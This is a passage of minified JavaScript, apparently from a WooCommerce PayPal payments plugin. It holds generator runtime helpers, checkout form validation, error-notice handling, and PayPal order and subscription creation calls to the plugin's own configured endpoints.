if("throw"===r.method){if("suspendedStart"===n)throw n="completed",r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);n="executing";var u=s(t,e,r);if("normal"===u.type){if(n=r.done?"completed":"suspendedYield",u.arg===l)continue;return{value:u.arg,done:r.done}}"throw"===u.type&&(n="completed",r.method="throw",r.arg=u.arg)}}}(t,r,a),i}function s(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}t.wrap=u;var l={};function f(){}function p(){}function d(){}var h={};c(h,o,(function(){return this}));var y=Object.getPrototypeOf,v=y&&y(y(j([])));v&&v!==e&&r.call(v,o)&&(h=v);var m=d.prototype=f.prototype=Object.create(h);function g(t){["next","throw","return"].forEach((function(e){c(t,e,(function(t){return this._invoke(e,t)}))}))}function b(t,e){function n(o,i,a,c){var u=s(t[o],t,i);if("throw"!==u.type){var l=u.arg,f=l.value;return f&&"object"==Gt(f)&&r.call(f,"__await")?e.resolve(f.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(f).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,c)}))}c(u.arg)}var o;this._invoke=function(t,r){function i(){return new e((function(e,o){n(t,r,e,o)}))}return o=o?o.then(i,i):i()}}function w(t,e){var r=t.iterator[e.method];if(void 0===r){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=void 0,w(t,e),"throw"===e.method))return l;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return l}var n=s(r,t.iterator,e.arg);if("throw"===n.type)return e.method="throw",e.arg=n.arg,e.delegate=null,l;var o=n.arg;return o?o.done?(e[t.resultName]=o.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,l):o:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,l)}function x(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function _(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function S(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(x,this),this.reset(!0)}function j(t){if(t){var e=t[o];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var n=-1,i=function e(){for(;++n<t.length;)if(r.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=void 0,e.done=!0,e};return i.next=i}}return{next:O}}function O(){return{value:void 0,done:!0}}return p.prototype=d,c(m,"constructor",d),c(d,"constructor",p),p.displayName=c(d,a,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===p||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,d):(t.__proto__=d,c(t,a,"GeneratorFunction")),t.prototype=Object.create(m),t},t.awrap=function(t){return{__await:t}},g(b.prototype),c(b.prototype,i,(function(){return this})),t.AsyncIterator=b,t.async=function(e,r,n,o,i){void 0===i&&(i=Promise);var a=new b(u(e,r,n,o),i);return t.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},g(m),c(m,a,"Generator"),c(m,o,(function(){return this})),c(m,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var e=[];for(var r in t)e.push(r);return e.reverse(),function r(){for(;e.length;){var n=e.pop();if(n in t)return r.value=n,r.done=!1,r}return r.done=!0,r}},t.values=j,S.prototype={constructor:S,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(_),!t)for(var e in this)"t"===e.charAt(0)&&r.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function n(r,n){return a.type="throw",a.arg=t,e.next=r,n&&(e.method="next",e.arg=void 0),!!n}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return n("end");if(i.tryLoc<=this.prev){var c=r.call(i,"catchLoc"),u=r.call(i,"finallyLoc");if(c&&u){if(this.prev<i.catchLoc)return n(i.catchLoc,!0);if(this.prev<i.finallyLoc)return n(i.finallyLoc)}else if(c){if(this.prev<i.catchLoc)return n(i.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return n(i.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,l):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),l},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),_(r),l}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;_(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,r){return this.delegate={iterator:j(t),resultName:e,nextLoc:r},"next"===this.method&&(this.arg=void 0),l}},t}function Dt(t,e,r,n,o,i,a){try{var c=t[i](a),u=c.value}catch(t){return void r(t)}c.done?e(u):Promise.resolve(u).then(n,o)}function Ht(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}var Qt=function(){function t(e,r){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.url=e,this.nonce=r}var e,r,n,o;return e=t,r=[{key:"validate",value:(n=Mt().mark((function t(e){var r,n,o;return Mt().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return r=new FormData(e),t.next=3,fetch(this.url,{method:"POST",headers:{"Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify({nonce:this.nonce,form_encoded:new URLSearchParams(r).toString()})});case 3:return n=t.sent,t.next=6,n.json();case 6:if((o=t.sent).success){t.next=12;break}if(o.data.refresh&&jQuery(document.body).trigger("update_checkout"),!o.data.errors){t.next=11;break}return t.abrupt("return",o.data.errors);case 11:throw Error(o.data.message);case 12:return t.abrupt("return",[]);case 13:case"end":return t.stop()}}),t,this)})),o=function(){var t=this,e=arguments;return new Promise((function(r,o){var i=n.apply(t,e);function a(t){Dt(i,r,o,a,c,"next",t)}function c(t){Dt(i,r,o,a,c,"throw",t)}a(void 0)}))},function(t){return o.apply(this,arguments)})}],r&&Ht(e.prototype,r),Object.defineProperty(e,"prototype",{writable:!1}),t}();function Ut(t){return Ut="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Ut(t)}function Wt(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}const Vt=function(){function t(e,r){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.genericErrorText=e,this.wrapper=r}var e,r;return e=t,(r=[{key:"genericError",value:function(){this.clear(),this.message(this.genericErrorText)}},{key:"appendPreparedErrorMessageElement",value:function(t){this._getMessageContainer().replaceWith(t)}},{key:"message",value:function(t){this._addMessage(t),this._scrollToMessages()}},{key:"messages",value:function(t){var e=this;t.forEach((function(t){return e._addMessage(t)})),this._scrollToMessages()}},{key:"currentHtml",value:function(){return this._getMessageContainer().outerHTML}},{key:"_addMessage",value:function(t){if("undefined"!=typeof String&&!Ut(String)||0===t.length)throw new Error("A new message text must be a non-empty string.");var e=this._getMessageContainer(),r=this._prepareMessageElement(t);e.appendChild(r)}},{key:"_scrollToMessages",value:function(){jQuery.scroll_to_notices(jQuery(".woocommerce-error"))}},{key:"_getMessageContainer",value:function(){var t=document.querySelector("ul.woocommerce-error");return null===t&&((t=document.createElement("ul")).setAttribute("class","woocommerce-error"),t.setAttribute("role","alert"),jQuery(this.wrapper).prepend(t)),t}},{key:"_prepareMessageElement",value:function(t){var e=document.createElement("li");return e.innerHTML=t,e}},{key:"clear",value:function(){jQuery(".woocommerce-error, .woocommerce-message").remove()}}])&&Wt(e.prototype,r),Object.defineProperty(e,"prototype",{writable:!1}),t}();function zt(t){return zt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},zt(t)}function $t(){$t=function(){return t};var t={},e=Object.prototype,r=e.hasOwnProperty,n="function"==typeof Symbol?Symbol:{},o=n.iterator||"@@iterator",i=n.asyncIterator||"@@asyncIterator",a=n.toStringTag||"@@toStringTag";function c(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{c({},"")}catch(t){c=function(t,e,r){return t[e]=r}}function u(t,e,r,n){var o=e&&e.prototype instanceof f?e:f,i=Object.create(o.prototype),a=new S(n||[]);return i._invoke=function(t,e,r){var n="suspendedStart";return function(o,i){if("executing"===n)throw new Error("Generator is already running");if("completed"===n){if("throw"===o)throw i;return{value:void 0,done:!0}}for(r.method=o,r.arg=i;;){var a=r.delegate;if(a){var c=w(a,r);if(c){if(c===l)continue;return c}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if("suspendedStart"===n)throw n="completed",r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);n="executing";var u=s(t,e,r);if("normal"===u.type){if(n=r.done?"completed":"suspendedYield",u.arg===l)continue;return{value:u.arg,done:r.done}}"throw"===u.type&&(n="completed",r.method="throw",r.arg=u.arg)}}}(t,r,a),i}function s(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}t.wrap=u;var l={};function f(){}function p(){}function d(){}var h={};c(h,o,(function(){return this}));var y=Object.getPrototypeOf,v=y&&y(y(j([])));v&&v!==e&&r.call(v,o)&&(h=v);var m=d.prototype=f.prototype=Object.create(h);function g(t){["next","throw","return"].forEach((function(e){c(t,e,(function(t){return this._invoke(e,t)}))}))}function b(t,e){function n(o,i,a,c){var u=s(t[o],t,i);if("throw"!==u.type){var l=u.arg,f=l.value;return f&&"object"==zt(f)&&r.call(f,"__await")?e.resolve(f.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(f).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,c)}))}c(u.arg)}var o;this._invoke=function(t,r){function i(){return new e((function(e,o){n(t,r,e,o)}))}return o=o?o.then(i,i):i()}}function w(t,e){var r=t.iterator[e.method];if(void 0===r){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=void 0,w(t,e),"throw"===e.method))return l;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return l}var n=s(r,t.iterator,e.arg);if("throw"===n.type)return e.method="throw",e.arg=n.arg,e.delegate=null,l;var o=n.arg;return o?o.done?(e[t.resultName]=o.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,l):o:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,l)}function x(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function _(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function S(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(x,this),this.reset(!0)}function j(t){if(t){var e=t[o];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var n=-1,i=function e(){for(;++n<t.length;)if(r.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=void 0,e.done=!0,e};return i.next=i}}return{next:O}}function O(){return{value:void 0,done:!0}}return p.prototype=d,c(m,"constructor",d),c(d,"constructor",p),p.displayName=c(d,a,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===p||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,d):(t.__proto__=d,c(t,a,"GeneratorFunction")),t.prototype=Object.create(m),t},t.awrap=function(t){return{__await:t}},g(b.prototype),c(b.prototype,i,(function(){return this})),t.AsyncIterator=b,t.async=function(e,r,n,o,i){void 0===i&&(i=Promise);var a=new b(u(e,r,n,o),i);return t.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},g(m),c(m,a,"Generator"),c(m,o,(function(){return this})),c(m,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var e=[];for(var r in t)e.push(r);return e.reverse(),function r(){for(;e.length;){var n=e.pop();if(n in t)return r.value=n,r.done=!1,r}return r.done=!0,r}},t.values=j,S.prototype={constructor:S,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(_),!t)for(var e in this)"t"===e.charAt(0)&&r.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function n(r,n){return a.type="throw",a.arg=t,e.next=r,n&&(e.method="next",e.arg=void 0),!!n}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return n("end");if(i.tryLoc<=this.prev){var c=r.call(i,"catchLoc"),u=r.call(i,"finallyLoc");if(c&&u){if(this.prev<i.catchLoc)return n(i.catchLoc,!0);if(this.prev<i.finallyLoc)return n(i.finallyLoc)}else if(c){if(this.prev<i.catchLoc)return n(i.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return n(i.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,l):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),l},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),_(r),l}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;_(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,r){return this.delegate={iterator:j(t),resultName:e,nextLoc:r},"next"===this.method&&(this.arg=void 0),l}},t}function Jt(t,e,r,n,o,i,a){try{var c=t[i](a),u=c.value}catch(t){return void r(t)}c.done?e(u):Promise.resolve(u).then(n,o)}const Yt=function(t){return new Promise(function(){var e,r=(e=$t().mark((function e(r,n){var o,i,a,c;return $t().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(e.prev=0,o=new qt,i=new Vt(t.labels.error.generic,document.querySelector(".woocommerce-notices-wrapper")),a="checkout"===t.context?"form.checkout":"form#order_review",c=t.early_checkout_validation_enabled?new Qt(t.ajax.validate_checkout.endpoint,t.ajax.validate_checkout.nonce):null){e.next=8;break}return r(),e.abrupt("return");case 8:c.validate(document.querySelector(a)).then((function(t){t.length>0?(o.unblock(),i.clear(),i.messages(t),jQuery(document.body).trigger("checkout_error",[i.currentHtml()]),n()):r()})),e.next=15;break;case 11:e.prev=11,e.t0=e.catch(0),console.error(e.t0),n();case 15:case"end":return e.stop()}}),e,null,[[0,11]])})),function(){var t=this,r=arguments;return new Promise((function(n,o){var i=e.apply(t,r);function a(t){Jt(i,n,o,a,c,"next",t)}function c(t){Jt(i,n,o,a,c,"throw",t)}a(void 0)}))});return function(t,e){return r.apply(this,arguments)}}())};function Kt(t){return Kt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Kt(t)}function Xt(){Xt=function(){return t};var t={},e=Object.prototype,r=e.hasOwnProperty,n="function"==typeof Symbol?Symbol:{},o=n.iterator||"@@iterator",i=n.asyncIterator||"@@asyncIterator",a=n.toStringTag||"@@toStringTag";function c(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{c({},"")}catch(t){c=function(t,e,r){return t[e]=r}}function u(t,e,r,n){var o=e&&e.prototype instanceof f?e:f,i=Object.create(o.prototype),a=new S(n||[]);return i._invoke=function(t,e,r){var n="suspendedStart";return function(o,i){if("executing"===n)throw new Error("Generator is already running");if("completed"===n){if("throw"===o)throw i;return{value:void 0,done:!0}}for(r.method=o,r.arg=i;;){var a=r.delegate;if(a){var c=w(a,r);if(c){if(c===l)continue;return c}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if("suspendedStart"===n)throw n="completed",r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);n="executing";var u=s(t,e,r);if("normal"===u.type){if(n=r.done?"completed":"suspendedYield",u.arg===l)continue;return{value:u.arg,done:r.done}}"throw"===u.type&&(n="completed",r.method="throw",r.arg=u.arg)}}}(t,r,a),i}function s(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}t.wrap=u;var l={};function f(){}function p(){}function d(){}var h={};c(h,o,(function(){return this}));var y=Object.getPrototypeOf,v=y&&y(y(j([])));v&&v!==e&&r.call(v,o)&&(h=v);var m=d.prototype=f.prototype=Object.create(h);function g(t){["next","throw","return"].forEach((function(e){c(t,e,(function(t){return this._invoke(e,t)}))}))}function b(t,e){function n(o,i,a,c){var u=s(t[o],t,i);if("throw"!==u.type){var l=u.arg,f=l.value;return f&&"object"==Kt(f)&&r.call(f,"__await")?e.resolve(f.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(f).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,c)}))}c(u.arg)}var o;this._invoke=function(t,r){function i(){return new e((function(e,o){n(t,r,e,o)}))}return o=o?o.then(i,i):i()}}function w(t,e){var r=t.iterator[e.method];if(void 0===r){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=void 0,w(t,e),"throw"===e.method))return l;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return l}var n=s(r,t.iterator,e.arg);if("throw"===n.type)return e.method="throw",e.arg=n.arg,e.delegate=null,l;var o=n.arg;return o?o.done?(e[t.resultName]=o.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,l):o:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,l)}function x(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function _(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function S(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(x,this),this.reset(!0)}function j(t){if(t){var e=t[o];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var n=-1,i=function e(){for(;++n<t.length;)if(r.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=void 0,e.done=!0,e};return i.next=i}}return{next:O}}function O(){return{value:void 0,done:!0}}return p.prototype=d,c(m,"constructor",d),c(d,"constructor",p),p.displayName=c(d,a,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===p||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,d):(t.__proto__=d,c(t,a,"GeneratorFunction")),t.prototype=Object.create(m),t},t.awrap=function(t){return{__await:t}},g(b.prototype),c(b.prototype,i,(function(){return this})),t.AsyncIterator=b,t.async=function(e,r,n,o,i){void 0===i&&(i=Promise);var a=new b(u(e,r,n,o),i);return t.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},g(m),c(m,a,"Generator"),c(m,o,(function(){return this})),c(m,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var e=[];for(var r in t)e.push(r);return e.reverse(),function r(){for(;e.length;){var n=e.pop();if(n in t)return r.value=n,r.done=!1,r}return r.done=!0,r}},t.values=j,S.prototype={constructor:S,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(_),!t)for(var e in this)"t"===e.charAt(0)&&r.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function n(r,n){return a.type="throw",a.arg=t,e.next=r,n&&(e.method="next",e.arg=void 0),!!n}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return n("end");if(i.tryLoc<=this.prev){var c=r.call(i,"catchLoc"),u=r.call(i,"finallyLoc");if(c&&u){if(this.prev<i.catchLoc)return n(i.catchLoc,!0);if(this.prev<i.finallyLoc)return n(i.finallyLoc)}else if(c){if(this.prev<i.catchLoc)return n(i.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return n(i.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,l):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),l},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),_(r),l}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;_(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,r){return this.delegate={iterator:j(t),resultName:e,nextLoc:r},"next"===this.method&&(this.arg=void 0),l}},t}function Zt(t,e,r,n,o,i,a){try{var c=t[i](a),u=c.value}catch(t){return void r(t)}c.done?e(u):Promise.resolve(u).then(n,o)}function te(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}const ee=function(){function t(e,r,n){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.config=e,this.errorHandler=r,this.spinner=n}var r,n;return r=t,n=[{key:"subscriptionsConfiguration",value:function(){var t,e,r=this;return{createSubscription:(t=Xt().mark((function t(e,n){return Xt().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,Yt(r.config);case 3:t.next=8;break;case 5:throw t.prev=5,t.t0=t.catch(0),{type:"form-validation-error"};case 8:return t.abrupt("return",n.subscription.create({plan_id:r.config.subscription_plan_id}));case 9:case"end":return t.stop()}}),t,null,[[0,5]])})),e=function(){var e=this,r=arguments;return new Promise((function(n,o){var i=t.apply(e,r);function a(t){Zt(i,n,o,a,c,"next",t)}function c(t){Zt(i,n,o,a,c,"throw",t)}a(void 0)}))},function(t,r){return e.apply(this,arguments)}),onApprove:function(t,e){fetch(r.config.ajax.approve_subscription.endpoint,{method:"POST",credentials:"same-origin",body:JSON.stringify({nonce:r.config.ajax.approve_subscription.nonce,order_id:t.orderID,subscription_id:t.subscriptionID})}).then((function(t){return t.json()})).then((function(t){document.querySelector("#place_order").click()}))},onError:function(t){console.error(t)}}}},{key:"configuration",value:function(){var t=this,r=this.spinner;return{createOrder:function(n,o){var a,c=e(),u=void 0!==t.config.bn_codes[t.config.context]?t.config.bn_codes[t.config.context]:"",s=t.errorHandler,l="checkout"===t.config.context?"form.checkout":"form#order_review",f=new FormData(document.querySelector(l)),p=!!jQuery("#createaccount").is(":checked"),d=i(),h=window.ppcpFundingSource,y=!(null===(a=document.getElementById("wc-ppcp-credit-card-gateway-new-payment-method"))||void 0===a||!a.checked);return fetch(t.config.ajax.create_order.endpoint,{method:"POST",headers:{"Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify({nonce:t.config.ajax.create_order.nonce,payer:c,bn_code:u,context:t.config.context,order_id:t.config.order_id,payment_method:d,funding_source:h,form_encoded:new URLSearchParams(f).toString(),createaccount:p,save_payment_method:y})}).then((function(t){return t.json()})).then((function(t){if(!t.success){if(r.unblock(),void 0!==t.messages){var e=new DOMParser;s.appendPreparedErrorMessageElement(e.parseFromString(t.messages,"text/html").querySelector("ul"))}else{var n,o;s.clear(),t.data.refresh&&jQuery(document.body).trigger("update_checkout"),(null===(n=t.data.errors)||void 0===n?void 0:n.length)>0?s.messages(t.data.errors):(null===(o=t.data.details)||void 0===o?void 0:o.length)>0?s.message(t.data.details.map((function(t){return"".concat(t.issue," ").concat(t.description)})).join("<br/>")):s.message(t.data.message),jQuery(document.body).trigger("checkout_error",[s.currentHtml()])}throw{type:"create-order-error",data:t.data}}var i=document.createElement("input");return i.setAttribute("type","hidden"),i.setAttribute("name","ppcp-resume-order"),i.setAttribute("value",t.data.custom_id),document.querySelector(l).appendChild(i),t.data.id}))},onApprove:Ft(this,this.errorHandler,this.spinner),onCancel:function(){r.unblock()},onError:function(e){console.error(e),r.unblock(),e&&"create-order-error"===e.type||t.errorHandler.genericError()}}}}],n&&te(r.prototype,n),Object.defineProperty(r,"prototype",{writable:!1}),t}();function re(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var r=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=r){var n,o,i=[],a=!0,c=!1;try{for(r=r.call(t);!(a=(n=r.next()).done)&&(i.push(n.value),!e||i.length!==e);a=!0);}catch(t){c=!0,o=t}finally{try{a||null==r.return||r.return()}finally{if(c)throw o}}return i}}(t,e)||function(t,e){if(t){if("string"==typeof t)return ne(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?ne(t,e):void 0}}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function ne(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function oe(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function ie(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?oe(Object(r),!0).forEach((function(e){ae(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):oe(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function ae(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function ce(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}const ue=function(){function t(e,r,n,i){var a=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.gateway=e,this.renderer=r,this.spinner=n,this.errorHandler=i,this.standardOrderButtonSelector=o,this.renderer.onButtonsInit(this.gateway.button.wrapper,(function(){a.handleButtonStatus()}),!0)}var e,r;return e=t,(r=[{key:"init",value:function(){var t=this;this.render(),this.handleButtonStatus(),jQuery("#saved-credit-card").val(jQuery("#saved-credit-card 